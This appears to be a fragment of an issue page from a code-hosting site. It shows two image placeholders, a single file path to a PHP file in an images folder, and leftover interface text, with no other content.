
|
||||
|
||||
```java
|
||||
/mobilefront/c/images2/17250090851.php
|
||||
```
|
||||
|
||||

|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user